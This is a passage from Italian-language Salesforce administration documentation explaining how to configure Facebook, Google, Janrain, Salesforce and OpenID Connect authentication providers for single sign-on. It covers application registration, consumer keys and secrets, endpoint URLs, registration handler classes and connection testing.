

Nota: per consentire a Salesforce di generare l'URL inizializzazione Single Sign-On, è necessario specificare una classe di handler registrazione.

- **h.** Selezionare l'utente che esegue la classe di handler Apex per **Esegui registrazione come**. L'utente deve disporre dell'autorizzazione "Gestisci utenti". È richiesto un utente se è stata selezionata una classe di handler registrazione o se se ne sta creando automaticamente una.
- **i.** Per utilizzare un portale con il provider, selezionare il portale dall'elenco a discesa Portale.
- **j.** Utilizzare il campo URL icona per associare un percorso a un'icona da visualizzare come pulsante nella pagina di accesso di una comunità. L'icona è valida solo per una comunità, e non compare nella pagina di accesso dell'organizzazione Salesforce o nel dominio personalizzato creato con Dominio personale. Gli utenti fanno clic sul pulsante per accedere con il provider di autenticazione associato della comunità.

È possibile specificare il percorso di un'immagine personalizzata, oppure copiare nel campo l'URL di una delle icone di esempio.

**9.** Fare clic su **Salva**.

Assicurarsi di annotare il valore ID provider di autenticazione generato. È necessario utilizzarlo con la classe Apex Auth.AuthToken.

Dopo la definizione del provider di autenticazione vengono generati alcuni URL di configurazione client:

- **•** URL inizializzazione solo test: gli amministratori utilizzano questo URL per assicurarsi che il provider di terze parti sia impostato correttamente. L'amministratore apre l'URL in un browser, accede al provider di terze parti e viene di nuovo reindirizzato a Salesforce con una mappa di attributi.
- **•** URL inizializzazione Single Sign-On: utilizzare questo URL per eseguire il Single Sign-On in Salesforce da un provider di terze parti (con credenziali di terze parti). L'utente finale apre questo URL in un browser e accede al provider di terze parti. Successivamente crea un nuovo utente oppure aggiorna un utente già esistente, quindi effettua l'accesso a Salesforce come tale utente.
- **•** URL di collegamento utente esistente: utilizzare questo URL per collegare gli utenti Salesforce esistenti a un account di terze parti. L'utente finale apre questo URL in un browser, accede al provider di terze parti, accede a Salesforce e approva il link.
- **•** URL inizializzazione solo Oauth: Utilizzare questo URL per ottenere token di accesso OAuth per una terza parte. Affinché il servizio di terzi ottenga il token, gli utenti devono eseguire l'autenticazione in Salesforce; questo flusso non è predisposto per una futura funzionalità di Single Sign-On.
- **•** URL di richiamata: utilizzare l'URL di richiamata per l'endpoint che il provider di autenticazione richiama per la configurazione. Il provider di autenticazione deve reindirizzare all'URL di richiamata con le informazioni per ciascuno degli URL di configurazione client di cui sopra.

<span id="page-877-0"></span>Gli URL di configurazione client supportano ulteriori parametri di richiesta che consentono di richiedere agli utenti di accedere a specifici siti, ottenere autorizzazioni personalizzate da terze parti o passare a un percorso specifico dopo l'autenticazione.

### Aggiornamento dell'applicazione Facebook

<span id="page-877-1"></span>Dopo aver definito il provider di autenticazione Facebook nell'organizzazione Salesforce, tornare a Facebook e aggiornare l'applicazione in modo che utilizzi l'URL di richiamata come URL sito Web di Facebook.

### Test della connessione Single Sign-On

In un browser, aprire l'URL inizializzazione solo test nella pagina dei dettagli del provider di autenticazione. Dovrebbe reindirizzare a Facebook e chiedere di effettuare l'accesso. Una volta effettuato l'accesso, viene richiesta l'autorizzazione dell'applicazione. Dopo avere concesso l'autorizzazione si è nuovamente indirizzati a Salesforce.

VEDERE ANCHE:

[Uso dei parametri di richiesta con URL di configurazione client](#page-902-0) [Informazioni sui provider di autenticazione esterni](#page-874-0)

## <span id="page-878-0"></span>Configurazione di un provider di autenticazione Google

Consente agli utenti di accedere a un'organizzazione Salesforce con i loro account Google.

Per utilizzare Google come provider di autenticazione:

- **1.** [Impostare](#page-878-1) un'applicazione Google con Salesforce come dominio dell'applicazione.
- **2.** [Definire](#page-878-2) un provider di autenticazione Google nell'organizzazione Salesforce.
- **3.** [Aggiornare](#page-880-0) l'applicazione Google in modo che utilizzi l'URL di richiamata generato da Salesforce come URL sito Web di Google.
- <span id="page-878-1"></span>**4.** [Provare](#page-880-1) la connessione.

### Impostare un'applicazione Google

Per poter configurare Google per l'organizzazione Salesforce, è necessario prima impostare un'applicazione in Google:

Nota: questo passaggio si può saltare consentendo a Salesforce di usare l'applicazione predefinita. Per ulteriori informazioni, vedere [Uso dei valori gestiti da Salesforce](#page-900-0) [nell'impostazione dei provider di autenticazione](#page-900-0).

- **1.** Accedere al [sito Web Google](https://console.developers.google.com/) e creare una nuova applicazione.
- **2.** Modificare le impostazioni dell'applicazione e impostare il dominio dell'applicazione su Salesforce.
- <span id="page-878-2"></span>**3.** Annotare l'ID e il segreto dell'applicazione.

### Definire un provider Google nell'organizzazione Salesforce

Per impostare un provider Google nell'organizzazione Salesforce, è necessario disporre dell'ID e del segreto dell'applicazione.

- Nota: è possibile evitare di specificare questi valori chiave nell'impostazione del provider affidando a Salesforce la gestione dei valori. Per ulteriori informazioni, vedere [Uso dei valori](#page-900-0) [gestiti da Salesforce nell'impostazione dei provider di autenticazione.](#page-900-0)
- **1.** Da Imposta, immettere *Provider di autenticazione* nella casella Ricerca veloce, quindi selezionare **Provider di autenticazione**.
- **2.** Fare clic su **Nuovo**.
- **3.** Selezionare Google per Tipo provider.
- **4.** Immettere un Nome per il provider.
- **5.** Immettere il Suffisso URL utilizzato negli URL della configurazione client. Ad esempio, se il suffisso URL del provider è "MyGoogleProvider", l'URL Single Sign-On è simile a: https://login.salesforce.com/auth/sso/00Dx00000000001/MyGoogleProvider.
- **6.** Utilizzare l'ID dell'applicazione di Google per il campo Chiave consumatore.
- **7.** Utilizzare il segreto dell'applicazione di Google per il campo Segreto consumatore.
- **8.** Se lo si desidera, impostare i campi che seguono.
	- **a.** Autorizza URL endpoint per specificare l'URL di autorizzazione di base da Google. Ad esempio, https://accounts.google.com/o/oauth2/authorize. L'URL deve iniziare con *https://accounts.google.com/o/oauth2*.



Disponibile nelle versioni: Lightning Experience e Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per visualizzare le impostazioni:

**•** "Visualizza impostazione e configurazione"

Per modificare le impostazioni:

**•** "Personalizza applicazione" E

- Suggerimento: Se necessario è possibile aggiungere all'URL di base dei parametri della stringa di query. Ad esempio, per ottenere un token di aggiornamento da Google per l'accesso offline, utilizzare https://accounts.google.com/o/oauth2/auth?access\_type=offline&approval\_prompt=force. Il parametro approval\_prompt è necessario per chiedere all'utente di accettare l'azione di aggiornamento, in modo che Google continui a fornire token di aggiornamento dopo il primo token.
- **b.** Url endpoint token per specificare l'URL token OAuth da Google. Ad esempio, https://accounts.google.com/o/oauth2/accessToken. L'URL deve iniziare con *https://accounts.google.com/o/oauth2*.
- **c.** URL endpoint info utente per modificare i valori richiesti dall'API del profilo Google. L'URL deve iniziare con *https://www.googleapis.com/oauth2/*.
- **d.** Ambiti predefiniti da inviare insieme alla richiesta all'endpoint di autorizzazione. In caso contrario vengono utilizzate le impostazioni predefinite codificate per il tipo di provider. Per i valori predefiniti, vedere la [documentazione per sviluppatori](https://developers.google.com/) [Google](https://developers.google.com/).

Per ulteriori informazioni, vedere [Uso del parametro Scope.](#page-903-0)

- **e.** URL di errore personalizzato per specificare l'URL che il provider può utilizzare per segnalare eventuali errori.
- f. URL di disconnessione personalizzato per fornire una destinazione specifica agli utenti autenticati con il flusso Single Sign-On che si disconnettono. Usare questo campo per indirizzare gli utenti a una pagina di disconnessione con l'immagine aziendale o a una destinazione diversa dalla pagina di disconnessione predefinita di Salesforce. L'URL deve essere completo e dotato di prefisso http o https, ad esempio https://acme.my.salesforce.com.
- **g.** Per creare un modello di classe Apex per l'handler di registrazione, selezionare una classe Apex esistente come classe Handler registrazione o fare clic su Crea automaticamente un modello di handler registrazione. Modificare questa classe e modificare il contenuto predefinito prima di utilizzarlo.

Nota: specificare una classe di handler registrazione per consentire a Salesforce di generare l'URL inizializzazione Single Sign-On.

- **h.** Selezionare l'utente che esegue la classe di handler Apex per **Esegui registrazione come**. L'utente deve disporre dell'autorizzazione "Gestisci utenti". È necessario specificare un utente se è stata selezionata una classe di handler registrazione o se se ne sta creando automaticamente una.
- i. Per utilizzare un portale con il provider, selezionare il portale dall'elenco Portale.
- **j.** Utilizzare il campo URL icona per associare un percorso a un'icona da visualizzare come pulsante nella pagina di accesso di una comunità. L'icona è valida solo per una comunità, e non compare nella pagina di accesso dell'organizzazione Salesforce o nel dominio personalizzato creato con Dominio personale. Gli utenti fanno clic sul pulsante per accedere con il provider di autenticazione associato della comunità.

È possibile specificare il percorso di un'immagine personalizzata, oppure copiare nel campo l'URL di una delle icone di esempio.

#### **9.** Fare clic su **Salva**.

Prendere nota del valore ID provider di autenticazione generato. Il valore viene utilizzato con la classe Apex Auth.AuthToken.

Dopo la definizione del provider di autenticazione vengono generati alcuni URL di configurazione client:

**•** URL inizializzazione solo test: gli amministratori utilizzano questo URL per assicurarsi che il provider di terze parti sia impostato correttamente. L'amministratore apre l'URL in un browser, accede al provider di terze parti e viene di nuovo reindirizzato a Salesforce con una mappa di attributi.

- **•** URL inizializzazione Single Sign-On: utilizzare questo URL per eseguire il Single Sign-On in Salesforce da un provider di terze parti (con credenziali di terze parti). L'utente finale apre questo URL in un browser e accede al provider di terze parti. Questi crea un utente oppure aggiorna un utente già esistente, quindi effettua l'accesso a Salesforce come tale utente.
- **•** URL di collegamento utente esistente: utilizzare questo URL per collegare gli utenti Salesforce esistenti a un account di terze parti. L'utente finale apre questo URL in un browser, accede al provider di terze parti, accede a Salesforce e approva il link.
- **•** URL inizializzazione solo Oauth: Utilizzare questo URL per ottenere token di accesso OAuth per una terza parte. Affinché il servizio di terzi ottenga il token, gli utenti devono eseguire l'autenticazione in Salesforce; questo flusso non è predisposto per una futura funzionalità di Single Sign-On.
- **•** URL di richiamata: utilizzare l'URL di richiamata per l'endpoint che il provider di autenticazione richiama per la configurazione. Il provider di autenticazione reindirizza all'URL di richiamata con le informazioni per ciascuno degli URL di configurazione client.

<span id="page-880-0"></span>Gli URL di configurazione client supportano ulteriori parametri di richiesta che consentono di richiedere agli utenti di accedere a specifici siti, ottenere autorizzazioni personalizzate da terze parti o passare a un percorso dopo l'autenticazione.

### Aggiornare l'applicazione Google

<span id="page-880-1"></span>Dopo aver definito il provider di autenticazione Google nell'organizzazione Salesforce, tornare a Google e aggiornare l'applicazione in modo che utilizzi l'URL di richiamata come URL sito Web di Google.

### Provare la connessione Single Sign-On

In un browser, aprire l'URL inizializzazione solo test nella pagina dei dettagli del provider di autenticazione. Reindirizza a Google e chiede di eseguire l'accesso. Viene quindi richiesta l'autorizzazione dell'applicazione. Dopo avere concesso l'autorizzazione si è nuovamente indirizzati a Salesforce.

## <span id="page-881-0"></span>Configurazione di un provider di autenticazione Janrain

L'impostazione di un provider di autenticazione Janrain è leggermente diversa da quella di altri provider. Per avviare il flusso non si utilizza l'URL di inizializzazione Single Sign-On che si ottiene dopo la registrazione del provider con Salesforce. Si utilizza invece il widget di accesso di Janrain distribuito sul sito.

Per impostare il provider Janrain:

- **1.** [Registrare](#page-881-1) l'applicazione su Janrain e ottenere un apiKey.
- **2.** [Definire](#page-881-2) il provider di autenticazione Janrain nell'organizzazione Salesforce.
- **3.** [Ottenere](#page-882-0) il codice del widget di accesso da Janrain.
- <span id="page-881-1"></span>**4.** [Impostare](#page-883-1) un sito che richiami il codice del widget di accesso nell'organizzazione Salesforce.

### Registrazione dell'applicazione

È necessario creare un account Janrain sul [sito Web Janrain](http://www.janrain.com). Quando si dispone dell'account Janrain, è necessario un apiKey.

- **1.** Fare clic su **Deployment** > **Sign-in for Web** > **Handle Tokens**.
- **2.** Copiare l'apiKey che sarà necessario per la creazione del provider Janrain nell'organizzazione Salesforce.
- <span id="page-881-2"></span>**3.** Aggiungere Salesforce alla whitelist dei domini Janrain nel proprio account Janrain in **Deployment** > **Application Settings** > **Domain Whitelist**.

### Definizione del provider Janrain nell'organizzazione Salesforce

Per creare un provider Janrain nella propria organizzazione Salesforce è necessario disporre dell'apiKey Janrain.

- **1.** Da Imposta, immettere *Provider di autenticazione* nella casella Ricerca veloce, quindi selezionare **Provider di autenticazione**.
- **2.** Fare clic su **Nuovo**.
- **3.** Selezionare Janrain per Tipo provider.
- **4.** Immettere un Nome per il provider.
- **5.** Immettere il Suffisso URL. Viene utilizzato nell'URL di richiamata. Ad esempio, se il suffisso dell'URL del provider è "MyJanrainProvider", l'URL di richiamata è simile a https://login.salesforce.com/services/authcallback/00D300000007CvvEAE/MyJanrainProvider.
	-
- **6.** Utilizzare il valore apiKey di Janrain per il Segreto consumatore.
- **7.** Se necessario, immettere un URL di errore personalizzato che il provider può utilizzare per segnalare eventuali errori.
- **8.** Se necessario, immettere un URL di disconnessione personalizzato per fornire una destinazione specifica agli utenti autenticati con il flusso Single Sign-On che si disconnettono. Usare questo campo per indirizzare gli utenti a una pagina di disconnessione con l'immagine aziendale o a una destinazione diversa dalla pagina di disconnessione predefinita di Salesforce. L'URL deve essere completo e dotato di prefisso http o https, ad esempio https://acme.my.salesforce.com.
- **9.** Selezionare una classe Apex già esistente, ad esempio la classe Handler registrazione, o fare clic su Crea automaticamente un modello di handler registrazione per creare il modello di classe Apex per l'handler di registrazione. È necessario modificare questa classe per modificare il contenuto predefinito prima di utilizzarlo.

EDIZIONI

Disponibile nelle versioni: Lightning Experience e Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per visualizzare le impostazioni:

**•** "Visualizza impostazione e configurazione"

Per modificare le impostazioni:

**•** "Personalizza applicazione" E



Nota: Specificare una classe di handler registrazione per Salesforce per l'uso del Single Sign-On.

- **10.** Selezionare l'utente che esegue la classe di handler Apex per **Esegui registrazione come**. L'utente deve disporre dell'autorizzazione "Gestisci utenti". È richiesto un utente se è stata selezionata una classe di handler registrazione o se se ne sta creando automaticamente una.
- **11.** Per utilizzare un portale con il provider, selezionare il portale dall'elenco a discesa Portale.
- **12.** Utilizzare il campo URL icona per associare un percorso a un'icona da visualizzare come pulsante nella pagina di accesso di una comunità. L'icona è valida solo per una comunità, e non compare nella pagina di accesso dell'organizzazione Salesforce o nel dominio personalizzato creato con Dominio personale. Gli utenti fanno clic sul pulsante per accedere con il provider di autenticazione associato della comunità.

È possibile specificare il percorso di un'immagine personalizzata, oppure copiare nel campo l'URL di una delle icone di esempio.

#### **13.** Fare clic su **Salva**.

Prendere nota del valore dell'URL di richiamata generato. che sarà necessario per completare l'impostazione di Janrain.

Sono disponibili diversi parametri di configurazione client dopo aver configurato Janrain come provider di autenticazione. Utilizzarli per il valore flowtype nell'URL di richiamata con il widget di accesso Janrain:

- **•** test: utilizzare questo parametro per assicurarsi che il provider di terze parti sia impostato correttamente. L'amministratore configura un widget Janrain per utilizzare flowtype=test, esegue l'accesso al provider di terze parti e viene di nuovo reindirizzato a Salesforce con una mappa di attributi.
- **•** link: utilizzare questo parametro per collegare gli utenti Salesforce esistenti a un account di terze parti. L'utente finale accede a una pagina con un widget Janrain configurato per l'uso di flowtype=link, accede al provider di terze parti, accede a Salesforce e approva il link.
- **•** sso: utilizzare questo parametro per eseguire il Single Sign-On a Salesforce da un provider di terze parti (con credenziali di terze parti). L'utente finale accede a una pagina con un widget Janrain configurato per l'uso di flowtype=sso e accede al provider di terze parti. Successivamente crea un nuovo utente oppure aggiorna un utente già esistente, quindi effettua l'accesso a Salesforce come tale utente.

<span id="page-882-0"></span>Gli URL di configurazione client supportano ulteriori parametri di richiesta che consentono di richiedere agli utenti di accedere a specifici siti, ottenere autorizzazioni personalizzate da terze parti o passare a un percorso specifico dopo l'autenticazione.

### Richiesta del codice del widget di accesso a Janrain

È necessario richiedere a Janrain il codice del widget di accesso per l'organizzazione Salesforce.

- **1.** Dall'account Janrain, fare clic su **Application** > **Sign-in for Web** > **Get the Code**.
- **2.** Immettere il valore dell'URL di richiamata fornito dal provider Janrain nella propria organizzazione Salesforce insieme al parametro di query *flowtype=sso* come URL del token. Ad esempio

https://login.salesforce.com/services/authcallback/00DD##############/JanrainApp?flowtype=sso

Per un dominio personalizzato creato con Dominio personale, sostituire a login.salesforce.com il nome di Dominio personale.

Per una comunità, aggiungere il parametro community e trasmetterlo al widget di accesso come URL token. Ad esempio

janrain.settings.tokenUrl='https://login.salesforce.com/services/authcallback/00DD##############/JanrainApp' +'?flowtype=sso&community='+encodeURIComponent('https://acme.force.com/customers');

## <span id="page-883-1"></span>Creazione di un sito per chiamare il widget di accesso

- **1.** Abilitare Sites.
- **2.** Creare una pagina e copiare il codice del widget di accesso nella pagina.
- **3.** Creare un nuovo sito e specificare la pagina appena creata come pagina iniziale per il sito.

## VEDERE ANCHE:

[Uso dei parametri di richiesta con URL di configurazione client](#page-902-0) [Informazioni sui provider di autenticazione esterni](#page-874-0) [http://help.salesforce.com/help/pdfs/en/salesforce\\_communities\\_implementation.pdf](http://help.salesforce.com/help/pdfs/en/salesforce_communities_implementation.pdf)

# <span id="page-883-0"></span>Configurazione di un provider di autenticazione Salesforce

È possibile utilizzare un'applicazione connessa come provider di autenticazione. Eseguire le operazioni indicate di seguito:

- **1.** [Definire un'applicazione connessa](#page-883-2)
- **2.** [Definire il provider di autenticazione Salesforce nell'organizzazione.](#page-883-3)
- <span id="page-883-2"></span>**3.** [Provare la connessione.](#page-886-1)

## Definire un'applicazione connessa

Per configurare un provider Salesforce per l'organizzazione Salesforce, è necessario definire un'applicazione connessa che utilizzi il Single Sign-On. Da Imposta, immettere *Applicazioni* nella casella Ricerca veloce, quindi selezionare **Applicazioni**.

Dopo avere completato la definizione dell'applicazione connessa, salvare i valori dei campi Chiave consumatore e Segreto consumatore.

<span id="page-883-3"></span>Nota: questo passaggio si può saltare consentendo a Salesforce di usare l'applicazione predefinita. Per ulteriori informazioni, vedere [Uso dei valori gestiti da Salesforce](#page-900-0) [nell'impostazione dei provider di autenticazione](#page-900-0).

## Definire il provider di autenticazione Salesforce nell'organizzazione

Per impostare il provider di autenticazione nella propria organizzazione, sono necessari i valori dei campi Chiave consumatore e Segreto consumatore della definizione dell'applicazione connessa.

- Nota: è possibile evitare di specificare questi valori chiave nell'impostazione del provider affidando a Salesforce la gestione dei valori. Per ulteriori informazioni, vedere [Uso dei valori](#page-900-0) [gestiti da Salesforce nell'impostazione dei provider di autenticazione.](#page-900-0)
- **1.** Da Imposta, immettere *Provider di autenticazione* nella casella Ricerca veloce, quindi selezionare **Provider di autenticazione**.
- **2.** Fare clic su **Nuovo**.
- **3.** Selezionare Salesforce per Tipo provider.
- **4.** Immettere un Nome per il provider.

### EDIZIONI

Disponibile nelle versioni: Lightning Experience e Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per visualizzare le impostazioni:

**•** "Visualizza impostazione e configurazione"

Per modificare le impostazioni:

**•** "Personalizza applicazione"

E

- **5.** Immettere il Suffisso URL. Viene utilizzato negli URL di configurazione client. Ad esempio, se il suffisso URL del provider è "MySFDCProvider", l'URL Single Sign-On è simile a https://login.salesforce.com/auth/sso/00Dx00000000001/MySFDCProvider.
- **6.** Incollare il valore di Chiave consumatore della definizione dell'applicazione connessa nel campo Chiave consumatore.
- **7.** Incollare il valore di Segreto consumatore della definizione dell'applicazione connessa nel campo Segreto consumatore.
- **8.** Se lo si desidera, impostare i campi che seguono.
	- **a.** Autorizza URL endpoint per specificare un URL di autorizzazione OAuth.

Per Autorizza URL endpoint, il nome host può contenere il nome di un Sandbox o di un dominio personalizzato (creato mediante Dominio personale), ma l'URL deve finire con .salesforce.com e il percorso deve finire con /services/oauth2/authorize. Ad esempio, https://test.salesforce.com/services/oauth2/authorize.

**b.** URL endpoint token per specificare un URL token OAuth.

Per URL endpoint token, il nome host può contenere il nome di un Sandbox o di un dominio personalizzato (creato mediante Dominio personale), ma l'URL deve finire con .salesforce.com e il percorso deve finire con /services/oauth2/token. Ad esempio, https://test.salesforce.com/services/oauth2/token.

**c.** Ambiti predefiniti da inviare insieme alla richiesta all'endpoint di autorizzazione. Se non si imposta il campo viene utilizzata l'impostazione predefinita codificata.

Per ulteriori informazioni, vedere [Uso del parametro Scope.](#page-903-0)

Nota: quando si modificano le impostazioni di un provider di autenticazione Salesforce esistente, potrebbe essere possibile selezionare una casella di controllo per includere l'ID organizzazione per i link account di terze parti. Per i provider di autenticazione Salesforce impostati nel rilascio Summer '14 o in un rilascio precedente, l'identità dell'utente fornita da un'organizzazione non include l'ID organizzazione. Pertanto, l'organizzazione di destinazione non può fare distinzione fra utenti con lo stesso ID utente provenienti da due fonti diverse (ad esempio, due Sandbox). Selezionare questa casella di controllo se si dispone già di un'organizzazione con due utenti (uno da ciascun Sandbox) mappati allo stesso utente nell'organizzazione di destinazione e si desidera mantenere separate le identità. In caso contrario, non selezionare la casella di controllo. Dopo che è stata abilitata questa funzionalità, gli utenti devono approvare nuovamente il collegamento a tutti i loro link di terze parti. Questi link sono elencati nella sezione Link account di terze parti della pagina dei dettagli di un utente. Per i provider di autenticazione Salesforce creati nel rilascio Winter '15 e nei rilasci successivi, questa funzione è abilitata per impostazione predefinita e la casella di controllo non è visualizzata.

- **d.** URL di errore personalizzato utilizzato dal provider per segnalare eventuali errori.
- **e.** URL di disconnessione personalizzato per fornire una destinazione specifica agli utenti autenticati con il flusso Single Sign-On che si disconnettono. Usare questo campo per indirizzare gli utenti a una pagina di disconnessione con l'immagine aziendale o a una destinazione diversa dalla pagina di disconnessione predefinita di Salesforce. L'URL deve essere completo e dotato di prefisso http o https, ad esempio https://acme.my.salesforce.com.
- **9.** Selezionare una classe Apex già esistente, ad esempio la classe Handler registrazione, o fare clic su Crea automaticamente un modello di handler registrazione per creare il modello di classe Apex per l'handler di registrazione. È necessario modificare questa classe di modelli per modificare il contenuto predefinito prima di utilizzarlo.



- **10.** Selezionare l'utente che esegue la classe di handler Apex per Esegui registrazione come. L'utente deve disporre dell'autorizzazione "Gestisci utenti". È richiesto un utente se è stata selezionata una classe di handler registrazione o se se ne sta creando automaticamente una.
- **11.** Per utilizzare un portale con il provider, selezionare il portale dall'elenco a discesa Portale.
- **12.** Utilizzare il campo URL icona per associare un percorso a un'icona da visualizzare come pulsante nella pagina di accesso di una comunità. L'icona è valida solo per una comunità, e non compare nella pagina di accesso dell'organizzazione Salesforce o nel dominio personalizzato creato con Dominio personale. Gli utenti fanno clic sul pulsante per accedere con il provider di autenticazione associato della comunità.

È possibile specificare il percorso di un'immagine personalizzata, oppure copiare nel campo l'URL di una delle icone di esempio.

**13.** Fare clic su Salva.

Prendere nota del valore degli URL di configurazione client. È necessario l'URL di richiamata per completare l'ultima fase e utilizzare l'URL inizializzazione solo test per verificare la configurazione. Assicurarsi inoltre di annotare l'ID provider di autenticazione poiché dovrà essere utilizzato con la classe Apex Auth.AuthToken.

**14.** Tornare alla definizione dell'applicazione connessa creata in precedenza (nella pagina Applicazioni di Imposta, fare clic sul nome dell'applicazione connessa) e incollare il valore dell'URL di richiamata del provider di autenticazione nel campo URL di richiamata.

Dopo la definizione del provider di autenticazione vengono generati alcuni URL di configurazione client:

- **•** URL inizializzazione solo test: gli amministratori utilizzano questo URL per assicurarsi che il provider di terze parti sia impostato correttamente. L'amministratore apre l'URL in un browser, accede al provider di terze parti e viene di nuovo reindirizzato a Salesforce con una mappa di attributi.
- **•** URL inizializzazione Single Sign-On: utilizzare questo URL per eseguire il Single Sign-On in Salesforce da un provider di terze parti (con credenziali di terze parti). L'utente finale apre questo URL in un browser e accede al provider di terze parti. Successivamente crea un nuovo utente oppure aggiorna un utente già esistente, quindi effettua l'accesso a Salesforce come tale utente.
- **•** URL di collegamento utente esistente: utilizzare questo URL per collegare gli utenti Salesforce esistenti a un account di terze parti. L'utente finale apre questo URL in un browser, accede al provider di terze parti, accede a Salesforce e approva il link.
- **•** URL inizializzazione solo Oauth: Utilizzare questo URL per ottenere token di accesso OAuth per una terza parte. Affinché il servizio di terzi ottenga il token, gli utenti devono eseguire l'autenticazione in Salesforce; questo flusso non è predisposto per una futura funzionalità di Single Sign-On.
- **•** URL di richiamata: utilizzare l'URL di richiamata per l'endpoint che il provider di autenticazione richiama per la configurazione. Il provider di autenticazione deve reindirizzare all'URL di richiamata con le informazioni per ciascuno degli URL di configurazione client di cui sopra.

Gli URL di configurazione client supportano ulteriori parametri di richiesta che consentono di richiedere agli utenti di accedere a specifici siti, ottenere autorizzazioni personalizzate da terze parti o passare a un percorso specifico dopo l'autenticazione.

### <span id="page-886-1"></span>Provare la connessione Single Sign-On

In un browser, aprire l'URL inizializzazione solo test nella pagina dei dettagli del provider di autenticazione. Sia l'organizzazione di autorizzazione che l'organizzazione di destinazione devono trovarsi nello stesso ambiente, ad esempio produzione o Sandbox.

VEDERE ANCHE: [Uso dei parametri di richiesta con URL di configurazione client](#page-902-0) [Informazioni sui provider di autenticazione esterni](#page-874-0)

## <span id="page-886-0"></span>Configurazione di un provider di autenticazione OpenID Connect

Come provider di autenticazione si può utilizzare qualsiasi applicazione Web di terzi che implementi il lato server del protocollo OpenID Connect, come Amazon, Google e PayPal.

Per configurare un provider di autenticazione OpenID è necessario eseguire queste operazioni:

- **1.** [Registrare](#page-886-2) l'applicazione, impostando Salesforce come dominio dell'applicazione.
- **2.** [Definire](#page-886-3) un provider di autenticazione OpenID Connect nell'organizzazione Salesforce.
- **3.** [Aggiornare](#page-888-0) l'applicazione in modo che utilizzi l'URL di richiamata generato da Salesforce come URL di richiamata.
- <span id="page-886-2"></span>**4.** [Provare](#page-888-1) la connessione.

## Registrare un'applicazione OpenID Connect

Per poter configurare un'applicazione Web per l'organizzazione Salesforce è necessario registrarla presso il proprio provider di servizi. Il procedimento varia a seconda del provider di servizi. Ad esempio, per registrare una Google App, [creare un ID client OAuth 2.0.](https://code.google.com/apis/console/#project:85766057405:access)

- **1.** Registrare l'applicazione sul sito Web del provider di servizi.
- **2.** Modificare le impostazioni dell'applicazione e impostare il dominio dell'applicazione (o l'URL pagina iniziale) su Salesforce.
- <span id="page-886-3"></span>**3.** Prendere nota di ID client e segreto client, oltre che di Autorizza URL endpoint, URL endpoint token e URL endpoint info utente, che dovrebbero essere disponibili nella documentazione del provider. Ecco alcuni dei più diffusi provider di servizi OpenID Connect:
	- **•** [Amazon](https://images-na.ssl-images-amazon.com/images/G/01/lwa/dev/docs/website-developer-guide._TTH_.pdf)
	- **•** [Google](https://developers.google.com/accounts/docs/OAuth2Login#sendauthrequest)
	- **•** [PayPal](https://developer.paypal.com/webapps/developer/docs/api/#api-endpoints)

### Definire un provider OpenID Connect nell'organizzazione Salesforce

Per configurare l'applicazione nell'organizzazione Salesforce sono necessarie alcune informazioni dal provider (ID client e segreto client, oltre ad Autorizza URL endpoint, URL endpoint token e URL endpoint info utente).

- **1.** Da Imposta, immettere *Provider di autenticazione* nella casella Ricerca veloce, quindi selezionare **Provider di autenticazione**.
- **2.** Fare clic su **Nuovo**.
- **3.** Selezionare OpenID Connect per Tipo provider.

## EDIZIONI

Disponibile nelle versioni: Lightning Experience e Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per visualizzare le impostazioni:

**•** "Visualizza impostazione e configurazione"

Per modificare le impostazioni:

> **•** "Personalizza applicazione"

E

- **4.** Immettere un Nome per il provider.
- **5.** Immettere il Suffisso URL. Viene utilizzato negli URL di configurazione client. Ad esempio, se il suffisso URL del provider è "MyOpenIDConnectProvider", l'URL Single Sign-On è simile a: https://login.salesforce.com/auth/sso/00Dx00000000001/MyOpenIDConnectProvider.
- **6.** Utilizzare l'ID client del provider per il campo Chiave consumatore.
- **7.** Utilizzare il segreto client del provider per il campo Segreto consumatore.
- **8.** Immettere l'URL di base del provider per il campo Autorizza URL endpoint.
	- Suggerimento: Se necessario è possibile aggiungere all'URL di base dei parametri della stringa di query. Ad esempio, per ottenere un token di aggiornamento da Google per l'accesso offline, utilizzare https://accounts.google.com/o/oauth2/auth?access\_type=offline&approval\_prompt=force. In questo caso specifico, il parametro approval prompt aggiuntivo è necessario per chiedere all'utente di accettare l'azione di aggiornamento, in modo che Google continui a fornire token di aggiornamento dopo il primo token.
- **9.** Immettere l'URL endpoint token del provider.
- **10.** Se lo si desidera, impostare i campi che seguono.
	- **a.** URL endpoint info utente del provider.
	- **b.** Emittente token. Questo valore identifica l'origine del token di autenticazione nel formato *https: URL*. Se questo valore viene specificato, il provider deve includere un valore id token nella risposta a una richiesta di token. Il valore id token non è obbligatorio per il flusso token di aggiornamento (ma sarà convalidato da Salesforce se indicato).
	- **c.** Ambiti predefiniti da inviare insieme alla richiesta all'endpoint di autorizzazione. In caso contrario vengono utilizzate le impostazioni predefinite codificate per il tipo di provider (per l'elenco delle impostazioni predefinite, vedere la [documentazione](http://openid.net/connect/) [per sviluppatori OpenID Connect](http://openid.net/connect/)).

Per ulteriori informazioni, vedere [Uso del parametro Scope.](#page-903-0)

- **11.** È possibile selezionare Invia token di accesso nell'intestazione per far sì che il token sia inviato in un'intestazione anziché in una stringa di query.
- **12.** Se lo si desidera, impostare i campi che seguono.
	- **a.** URL di errore personalizzato utilizzato dal provider per segnalare eventuali errori.
	- **b.** URL di disconnessione personalizzato per fornire una destinazione specifica agli utenti autenticati con il flusso Single Sign-On che si disconnettono. Usare questo campo per indirizzare gli utenti a una pagina di disconnessione con l'immagine aziendale o a una destinazione diversa dalla pagina di disconnessione predefinita di Salesforce. L'URL deve essere completo e dotato di prefisso http o https, ad esempio https://acme.my.salesforce.com.
